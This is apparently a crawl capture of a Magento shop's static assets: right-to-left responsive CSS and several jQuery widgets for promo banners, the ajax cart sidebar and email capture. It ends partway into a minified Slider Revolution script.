.rtl .porto-recent-posts .our-blog-link.mb{
    display: none;
}
}
@media only screen and (max-width: 767px) {
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name, .rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a {
    min-height: 38px;
    max-height: 38px;
}
.porto-inner-container.responsive {
   padding: 20px 20px 0 20px !important;
}
.rtl .porto-recent-posts .our-blog-link.dk{
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 14px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 12px;
    line-height: 1;
}
.rtl .page-header.type2 .search-area.show-icon-tablet a.search-toggle-icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.rtl .page-header.type2 .header-contact .my-account i, .rtl .page-header.type2 .header-contact .wishlist i {
    font-size: 24px;
}
.rtl .page-header.type2 .minicart-wrapper .action.showcart .minicart-icon {
    font-size: 24px;
    position: relative;
}
}
@media only screen and (max-width: 595px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 18px;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 15px;
}
}
@media only screen and (max-width: 480px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 15px;
}
.rtl ul.products li.product-category .thumb-info-title {
    padding: 15px 0px 15px 5px;
}
.rtl ul.products li.product-category a {
    font-size: 14px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    padding-top: 20px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 21px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 0px;
}
}
/*  Home Page */
@media only screen and (max-width: 991px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    right: 0;
    width: 420px;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 450px;
}
}
@media only screen and (max-width: 480px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 320px;
}
}
@media only screen and (min-width: 768px) {
#amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 10% !important;
}
}
.amshopby-overlay-block > .amshopby-loader {
    top: 2% !important;
}
@media only screen and (max-width: 767px) {
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    font-size: 28px;
}
.catalog-product-view .product-options-wrapper {
    max-width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block,
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 100%;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author, .catalog-product-view .product.info.detailed .review-item .review-top .review-date, .catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-summary {
    display: flex;
    flex-direction: column;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label {
    width: 100%;
    font-size: 14px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions{
    margin-top: 0;
    justify-content: center;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 16px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    font-size: 16px;
}
}
@media only screen and (max-width: 991px) {
.catalog-product-view .product-info-main .product-info-price{
    display: inline-block;
}
}
@media only screen and (max-width: 767px) {
.rtl.category-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_4.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_4.col-sm-3.col-xs-6 {
    width: 50%;
    max-width: 50%;
    flex: 0 0 50%;
}
.rtl.category-tables .category-cms .row,
.rtl.category-tennis-tables .category-cms .row {
    flex-direction: row;
}
}
.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
    margin-top: 10px;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}
@media only screen and (max-width: 575px) {
.header-center .search-area.show-icon-tablet .block.block-search {
    left: -120px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa {
    vertical-align: middle;
    line-height: 1;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-plus,
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa.fa-minus{
    line-height: 24px;
}
.rtl .category-cms .row {
    display: flex;
    justify-content: center;
    align-items: center;
    align-content: center;
    flex-direction: row;
}
/*.rtl .category-cms .row .col-sm-3.col-xs-6,
.rtl .category-cms .row .col-sm-3.col-xs-6 a,
.rtl .category-cms .row .col-sm-3.col-xs-6 a picture,
.rtl .category-cms .row .col-sm-3.col-xs-6 a img {
    width: 50%;
    display: inline-block;
    margin: 0 auto;
}*/
/*.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}*/
}
@media only screen and (max-width: 480px) {
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 0;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view{
    margin-right: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    font-size: 34px;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 20px;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 24px;
}
}
@media only screen and (max-width: 460px) {
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 10px 15px;
    margin-right: 0;
}
}
/* Product Page */

.rtl.catalog-product-view .product-static-info {
    border: 1px solid #56575b;
    width: auto;
    font-size: 16px
}

.rtl.catalog-product-view .product-static-info tr {
    background: #7b7d82;
    color: #ffffff;
    line-height: 16px;
    display: flex;
    flex-direction: column;
}

.rtl.catalog-product-view .product-static-info tr:nth-child(2n) {
    background: none;
    color: #56575b
}

.rtl.catalog-product-view .product-static-info td {
    margin: 0;
    padding: 10px 10px 10px 40px;
    position: relative;
    width: 100%
}

.rtl.catalog-product-view .product-static-info .fa {
    display: inline-block !important;
    left: 10px;
    position: absolute;
    top: 20px;
    vertical-align: middle
}

.rtl.catalog-product-view .product-static-info .fa-question-circle:before {
    content: "\f29c";
    cursor: pointer;
    font-size: 17px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_PromoBanners/js/injector.js
body_size: 1786
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('amasty_banners.BannersInjector', {
        options: {
            container: null,
            after: null,
            wrapper: null,
            wrappers: [],
            element: null,
            wrapperHtml: '',
            subContainerHtml: null,
            subContainer: null,
            initialized: false,
            afterProductRow: 0
        },

        _create: function () {
            this.options.initialized = $(this.options.containerSelector).length > 0;

            if (!this.options.initialized) {
                console.warn(
                    'Failed to initialize banner: Can\'t find an element with selector "' + containerSelector + '"'
                );

                return;
            }

            this.options.container = $(this.options.containerSelector)[0];

            var productListWidth = $(this.options.container).width();

            this.setMaxProductsInRow(productListWidth);

            if (this.options.afterProductNum == -1) {
                this.options.after = $(this.options.itemSelector)[0];
            } else {
                this.options.after = $(this.options.itemSelector)[this.options.afterProductNum];
            }

            if (this.options.after) {
                var wrapperCopy = $(this.options.after).clone();

                wrapperCopy.get(0).innerHTML = '';
                this.options.wrapperHtml = wrapperCopy.get(0).outerHTML;
            } else {
                this.options.wrapperHtml = '<li class="item last"></li>';
            }

            var number = productListWidth / $(this.options.itemSelector).width();
            if (number > this.options.width) {
                this.width = this.options.width;
            } else {
                this.width = parseInt(number);
            }
        },

        inject: function (element) {
            if (!this.options.initialized) {
                return;
            }

            this.options.wrappers = [];
            this.options.element = element;
            $(element).hide();
            $(element).addClass('ambanners-injected-banner');
            for (var i = 0; i < this.width; i++) {
                var wrapper = $('<div>');
                wrapper.append(this.options.wrapperHtml);
                var insert = wrapper.children().get(0);
                insert.id = this.guid();
                this.options.wrappers.push(insert);
            }

            $(window).on('resize', this.resize.bind(this));

            var productObject = $('.item.product.product-item:not(.ambanners-injected-banner)').first();
            if (productObject) {
                var productHeight = productObject.height();
                $('div.ambanners-injected-banner').css({
                    "height": productHeight
                });
            }

            this.resize();

            var bannerImage = $('.products .ambanners-injected .ambanners-injected-banner img');

            if (bannerImage && productHeight && $(window).width() < 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight > bannerHeight) {
                            $('.products .ambanners-injected').css({
                                "min-height": bannerHeight,
                                "display": "inline-flex",
                                "margin": "20px 0"
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": 0
                            });
                        }
                    }
                );
            } else if (bannerImage && productHeight && $(window).width() > 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight < bannerHeight) {
                            $('.products .ambanners-injected .ambanners-injected-banner img').css({
                                "height": productHeight,
                                "max-width": "unset !important"
                            });
                        } else {
                            $('.products .ambanners-injected').css({
                                "height": bannerHeight,
                                "min-height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner img').css({
                                "height": bannerHeight,
                                "max-width": "unset !important"
                            });
                        }
                    }
                );
            }
        },

        setMaxProductsInRow(productsContainerWidth) {
            var maxProducts = parseInt(productsContainerWidth / $(this.options.itemSelector).width());
            if (maxProducts < this.options.width) {
                this.options.width = maxProducts;
                this.options.afterProductNum = this.options.width -1;
            }
        },

        getMetaBanner(url, cb) {
            var img = new Image();
            img.onload = () => cb(null, img);
            img.onerror = (err) => cb(err);
            img.src = url;
        },

        guid: function () {
            function s4() {
                return Math.floor((1 + Math.random()) * 0x10000)
                    .toString(16)
                    .substring(1);
            }

            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        },

        insertWrapper: function (insert) {
            $(insert).addClass('ambanners-injected');

            if (this.options.after) {
                if (this.options.afterProductNum == -1) {
                    $(insert).insertBefore(this.options.after);
                } else {
                    $(insert).insertAfter(this.options.after);
                }
            } else if (this.options.container) {
                if (parseInt(this.options.afterProductRow) >= 1) {
                    $(this.options.container).append(insert);
                } else {
                    $(this.options.container).prepend(insert);
                }
            }
        },

        top: function () {
            var top = 0,
                self = this;
            if (this.options.wrappers.length > 0) {
                var tops = {},
                    max = 0;

                $(this.options.wrappers).each(function (index, wrapper) {
                    var wrapperElement = $('#' + wrapper.id);

                    if (wrapperElement.length) {
                        if (tops[wrapperElement.offset().top]) {
                            tops[wrapperElement.offset().top]++;
                        } else {
                            tops[wrapperElement.offset().top] = 1;
                        }
                    }
                });

                this.tops = tops;
                Object.keys(tops).map(function(key, index) {
                    if (this.tops[key] > max) {
                        top = key;
                        max = self.tops[key];
                    }
                }.bind(this));
            }

            return top;
        },

        resize: function () {
            $(this.options.element).hide();
            if (this.options.wrappers.length > 0) {
                $(this.options.wrappers).each(function (index, wrapper) {
                    if (!$('#' + wrapper.id).length) {
                        this.insertWrapper(wrapper);
                    }
                }.bind(this));

                var bannerImage = $(this.options.element).find('img')[0];

                if (bannerImage) {
                    bannerImage.onload = () => this.showBanner();
                }

                this.showBanner();
            }
        },

        showBanner: function () {
            var width = 0,
                insertWrapper,
                left = 1000,
                screenWidth = window.innerWidth;

            $(this.options.wrappers).each(function (index, wrapper) {
                if ($('#' + wrapper.id).length) {
                    width += $(wrapper).width();

                    if ($(wrapper).offset().left < left) {
                        left = $(wrapper).offset().left;
                        insertWrapper = wrapper;
                    }
                }
            });

            if (insertWrapper) {
                $(insertWrapper).append(this.options.element);
                if (width < screenWidth) {
                    $(this.options.element).css({
                        'position': 'absolute',
                        'width': width + 'px',
                        'left': 0
                    });
                } else {
                    $(this.options.element).css({
                        'justify-content': 'start',
                        'width': 100 + '%',
                        'left': 0
                    });
                }

                $(insertWrapper).css({
                    'min-height': $(this.options.element).height() + 'px'
                })
            }
            $(this.options.element).show();
        }
    });

    return $.amasty_banners.BannersInjector;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Tigren_Ajaxcart/js/sidebar.js
body_size: 406
content:
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

define(
    [
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'mage/loader',
    'jquery/ui',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
    'Magento_Checkout/js/sidebar'
    ], function ($, authenticationPopup, customerData, alert, confirm, loader) {
        'use strict';
        $.widget(
            'tigren.sidebar', $.mage.sidebar, {
                options: {
                    ajaxLoader: null,
                    minicartSelector: '.block-minicart'
                },

                _create: function () {
                    this._super();
                    this.options.ajaxLoader = $(this.options.minicartSelector).loader(window.ajaxCartLoaderOptions);
                },

                _removeItem: function (elem) {
                    this.options.ajaxLoader.loader('show');
                    this._super(elem);
                },

                _removeItemAfter: function (elem, response) {
                    this.options.ajaxLoader.loader('hide');
                    this._super(elem, response);
                }
            }
        );

        return $.tigren.sidebar;
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_Event/js/capture.js
body_size: 460
content:
define([
    'jquery',
    'underscore',
    'Magento_Ui/js/modal/modal'
], function ($, _) {
    'use strict';
    $.widget('mirasvit.emailCapture', {
        options: {},

        _create: function () {
            var self = this;

            _.bindAll(this, 'save', 'capture');

            setInterval(function () {
                var inputs = $('[type=text], [type=email]');
                _.each(inputs, function (input) {
                    $(input).off('change', self.capture)
                        .on('change', self.capture);
                });
            }, 1000);
        },

        capture: function (e) {
            var $input = $(e.target);
            var name = $input.attr('name');
            var value = $input.val();

            switch (name) {
                case 'firstname':
                    this.save('firstname', value);
                    break;

                case 'lastname':
                    this.save('lastname', value);
                    break;

                case 'email':
                case 'username':
                    var expr = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                    if (expr.test(value)) {
                        this.save('email', value);
                    }
                    break;
            }
        },

        save: function (type, value) {
            $.ajax(this.options.url, {
                method: 'post',
                data: {
                    type: type,
                    value: value
                }
            });
        }
    });

    return $.mirasvit.emailCapture;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/js/rs6.min.js
body_size: 107728
content:
define("rs6",["jquery","revolutionTools"],function(jQuery,punchgs){var $,version,_R,triggerCarouselChange,updateEdgeCalculation,initCarArrays,dircheck,breduc,$,version,splitTypes,HR,CO,hr,_R,reduceColumn,checkMotionPath,checkLoopSkew,offsetStagger,tweenOnStart,tweenOnUpdate,tweenOnEnd,buildFilter,buildBackdropFilter,addGradDegree,gradDegree,_svgprep,convToCLR,updateSplitContent,checkSFXAnimations,checkReverse,convertTransformValues,gFrPar,buildFrameObj,resetSingleFilter,useFilter,needPerspective,syncFrames,getLayersInSlide,FWS,getStyleAtStart,notNeeded,getLayerResponsiveValues,minmaxconvert,fixInnerBorderRadius,notzero,calcResponsiveLayer,getSpikePath,getClipPaths,$,_R,version,$,version,p1io,p2io,_R,toDefNum,slotSize,MinOne,getAnim,prepareSlideAnimation,getContentDimensions,simplify,tf,componentToHex,setBGVideoHandling,dist,getPerpLine,lineIntersect;return!/*!

  - Slider Revolution JavaScript Plugin -

..........................xXXXXX.................
................. xXXXXX..xXXXXX..xXXXXX.........
..................xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.....................xxxxxxxxxxxxxxxxxxx.........
.....................xxxxxxxxxxxxxxxxxxx.........
.....................xxxxxxxxxxxxxxxxxxx.........

			   DATE: 2022-10-06
	@author: Krisztian Horvath, ThemePunch OHG.

INTRODUCING GIT
UPDATES AND DOCS AT:
https://www.themepunch.com/support-center

GET LICENSE AT:
https://www.themepunch.com/links/slider_revolution_wordpress_regular_license

LICENSE:
Copyright (c) 2009-2019, ThemePunch. All rights reserved.
This work is subject to the terms at https://www.themepunch.com/links/slider_revolution_wordpress_regular_license (Regular / Extended)

*/ function(e,i){"use strict";var t="Slider Revolution 6.6.0";window.RSANYID=i===window.RSANYID?[]:window.RSANYID,window.RSANYID_sliderID=i===window.RSANYID_sliderID?[]:window.RSANYID_sliderID,e.fn.revolution=e.fn.revolution||{};var a=e.fn.revolution;e.fn.revolutionInit=function(t){return this.each(function(){a.ISM=a.ISM||a.is_mobile();for(var s=document.getElementsByClassName("rs-p-wp-fix");s[0];)s[0].parentNode.removeChild(s[0]);i!==this.id?(a[n]={anyid:[]},this.id=a.revCheckIDS(n,this,!0)):this.id="rs_module_"+Math.round(1e7*Math.random());var n=this.id,l=a.clone(t);a[n]=j(t),a[n].ignoreHeightChange=a.ISM&&"fullscreen"===a[n].sliderLayout&&a[n].ignoreHeightChange,a[n].option_export=l,a[n].anyid=[],a[n]._Lshortcuts={},a[n].computedStyle={},a[n].c=e(this),a[n].cpar=a[n].c.parent(),a[n].canvas=a[n].c.find("rs-slides"),a[n].caches={calcResponsiveLayersList:[],contWidthManager:{},middleHeights:{}},a[n].sbgs={},window.RSBrowser=i===window.RSBrowser?a.get_browser():window.RSBrowser,a.setIsIOS(),a.setIsChrome8889(),i===a.useBackdrop&&a.checkBackdrop(),a[n].noDetach=a[n].BUG_ie_clipPath="Edge"===window.RSBrowser||"IE"===window.RSBrowser,a.getByTag=r(),a[n].indexhelper=0,a[n].fullScreenOffsetResult=0,a[n].level=0,a[n].rtl=e("body").hasClass("rtl")||"rtl"==document.dir,a[n]._L=i===a[n]._L?{}:a[n]._L,a[n].emptyObject="{}",a[n].dimensionReCheck={},i===a.globalListener&&a.pageHandler(n),i!=a[n].stopAfterLoops&&a[n].stopAfterLoops>-1?a[n].looptogo=a[n].stopAfterLoops:a[n].looptogo="disabled",window.T=a[n],a[n].BUG_safari_clipPath="Safari"===a.get_browser()&&a.get_browser_version()>"12",a[n].minHeight="fullwidth"===a[n].sliderLayout||"carousel"===a[n].sliderType?0:i!=a[n].minHeight&&""!==a[n].minHeight?parseInt(a[n].minHeight,0):0,a[n].minHeight=i===a[n].minHeight?0:a[n].minHeight,a[n].isEdge="Edge"===a.get_browser(),o(n),a.updateVisibleArea(n),F(n),a.mesuredScrollBarDone||a.mesureScrollBar(),window.requestAnimationFrame(function(){if("fullscreen"===a[n].sliderLayout){var e=a.getFullscreenOffsets(n);0!==e&&a[n].cpar.height(a.getWinH(n)-e)}a[n].cpar[0].style.visibility="visible"}),"hero"==a[n].sliderType&&a[n].c.find("rs-slide").each(function(i){i>0&&e(this).remove()}),a[n].navigation.use="hero"!==a[n].sliderType&&("carousel"==a[n].sliderType||a[n].navigation.keyboardNavigation||"on"==a[n].navigation.mouseScrollNavigation||"carousel"==a[n].navigation.mouseScrollNavigation||a[n].navigation.touch.touchenabled||a[n].navigation.arrows.enable||a[n].navigation.bullets.enable||a[n].navigation.thumbnails.enable||a[n].navigation.tabs.enable),a[n].c.find("rs-bgvideo").each(function(){"RS-BGVIDEO"===this.tagName&&(i===this.id||""===this.id)&&(this.id="rs-bg-video-"+Math.round(1e6*Math.random()))}),tpGS.force3D="auto",!0===a[n].modal.useAsModal&&-1===a.RS_prioList.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),i!==a.RS_killedlist&&-1!==a.RS_killedlist.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),!0===a.RS_prioListFirstInit&&!0!==a[n].modal.useAsModal&&-1===a.RS_prioList.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),a.initNextRevslider(n)})};var a=window.RS_F;e.fn.extend({getRSJASONOptions:function(e){console.log(JSON.stringify(a[e].option_export))},getRSVersion:function(e){var i,t,a=window.SliderRevolutionVersion;if(!e){for(var r in i=t="---------------------------------------------------------\n",i+="    Currently Loaded Slider Revolution & SR Modules :\n"+t,a)a.hasOwnProperty(r)&&(i+=a[r].alias+": "+a[r].ver+"\n");i+=t}return e?a:i},revremoveslide:function(i){return this.each(function(){var t=this.id;if(!(i<0)&&!(i>a[t].slideamount)&&a[t]&&a[t].slides.length>0&&(i>0||i<=a[t].slides.length)){var r=a.gA(a[t].slides[i],"key");a[t].slideamount=a[t].slideamount-1,a[t].realslideamount=a[t].realslideamount-1,n("rs-bullet",r,t),n("rs-tab",r,t),n("rs-thumb",r,t),e(a[t].slides[i]).remove(),a[t].thumbs=s(a[t].thumbs,i),a.updateNavIndexes&&a.updateNavIndexes(t),i<=a[t].pr_active_key&&(a[t].pr_active_key=a[t].pr_active_key-1)}})},revaddcallback:function(e){return this.each(function(){a[this.id]&&(i===a[this.id].callBackArray&&(a[this.id].callBackArray=[]),a[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(a[this[0].id])return a[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(i){return this.each(function(){var t=e(this);e("body,html").animate({scrollTop:t.offset().top+t.height()-i+"px"},{duration:400})})},revredraw:function(){return this.each(function(){u(this.id,i,!0)})},revGoToFrame:function(t){if(i!=t.layerid&&i!=t.frame&&this!=i&&this!=null&&(t.moduleid=this[0].id,t.targetlayer=e("#"+t.layerid),i!=t.targetlayer&&0!=t.targetlayer.length)){var r={layer:t.targetlayer,frame:t.frame,mode:"trigger",id:t.moduleid};!0===t.children&&(r.updateChildren=!0,r.fastforward=!0),a.renderLayerAnimation&&a.renderLayerAnimation(r)}},revkill:function(){return this.each(function(){if(this!=i&&this!=null){var t=this.id;a[t].c.data("conthover",1),a[t].c.data("conthoverchanged",1),a[t].c.trigger("revolution.slide.onpause"),a[t].tonpause=!0,a[t].c.trigger("stoptimer"),a[t].sliderisrunning=!1;var r="updateContainerSizes."+a[t].c.attr("id");a.window.off(r),tpGS.gsap.killTweensOf(a[t].c.find("*"),!1),tpGS.gsap.killTweensOf(a[t].c,!1),a[t].c.off("hover, mouseover, mouseenter,mouseleave, resize"),a[t].c.find("*").each(function(){var t=e(this);t.off("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),t.data("mySplitText",null),t.data("ctl",null),i!=t.data("tween")&&t.data("tween").kill(),i!=t.data("pztl")&&t.data("pztl").kill(),i!=t.data("timeline_out")&&t.data("timeline_out").kill(),i!=t.data("timeline")&&t.data("timeline").kill(),t.remove(),t.empty(),t=null}),tpGS.gsap.killTweensOf(a[t].c.find("*"),!1),tpGS.gsap.killTweensOf(a[t].c,!1),a[t].progressC.remove();try{a[t].c.closest(".rev_slider_wrapper").detach()}catch(o){}try{a[t].c.closest("rs-fullwidth-wrap").remove()}catch(s){}try{a[t].c.closest("rs-module-wrap").remove()}catch(n){}try{a[t].c.remove()}catch(l){}a[t].cpar.detach(),a[t].c.html(""),a[t].c=null,window[a[t].revapi]=i,delete a[t],delete a.RS_swapList[t],delete a.slidersToScroll[t],delete a.RS_toInit[t],a.nextSlider==t&&delete a.nextSlider,a.RS_prioList.splice(a.RS_prioList.indexOf(t),1),a.RS_killedlist=i===a.RS_killedlist?[]:a.RS_killedlist,-1===a.RS_killedlist.indexOf(t)&&a.RS_killedlist.push(t)}})},revpause:function(){return this.each(function(){var t=e(this);t!=i&&t.length>0&&e("body").find("#"+t.attr("id")).length>0&&(t.data("conthover",1),t.data("conthoverchanged",1),t.trigger("revolution.slide.onpause"),a[this.id].tonpause=!0,t.trigger("stoptimer"))})},revresume:function(){return this.each(function(){if(i!==a[this.id]){var t=e(this);t.data("conthover",0),t.data("conthoverchanged",1),t.trigger("revolution.slide.onresume"),a[this.id].tonpause=!1,t.trigger("starttimer")}})},revmodal:function(t){var r=this instanceof e?this[0]:this,o=r.id;i!==a[r.id]&&a.revModal(o,t)},revstart:function(){var t=this instanceof e?this[0]:this;return i===a[t.id]?(console.log("Slider is Not Existing"),!1):a[t.id].sliderisrunning||!0===a[t.id].initEnded?(console.log("Slider Is Running Already"),!1):(a[t.id].c=e(t),a[t.id].canvas=a[t.id].c.find("rs-slides"),h(t.id),!0)},revnext:function(){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,1,"carousel"===a[this.id].sliderType)})},revprev:function(){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,-1,"carousel"===a[this.id].sliderType)})},revmaxslide:function(){return e(this).find("rs-slide").length},revcurrentslide:function(){if(i!==a[e(this)[0].id])return parseInt(a[e(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return e(this).find("rs-slide").length},revshowslide:function(e){return this.each(function(){i!==a[this.id]&&e!==i&&a.callingNewSlide(this.id,"to"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,e,"carousel"===a[this.id].sliderType)})}}),a=e.fn.revolution,e.extend(!0,a,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==i&&null!==e&&"string"==typeof e?e.trim():e},setCookie:function(e,i,t){var a=new Date;a.setTime(a.getTime()+36e5*t);var r="expires="+a.toUTCString();document.cookie=e+"="+i+";"+r+";path=/"},getCookie:function(e){for(var i=e+"=",t=document.cookie.split(";"),a=0;a<t.length;a++){for(var r=t[a];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(i))return decodeURIComponent(r.substring(i.length,r.length))}return""},mesureScrollBar:function(){a.mesuredScrollBarDone=!0,requestAnimationFrame(function(){var 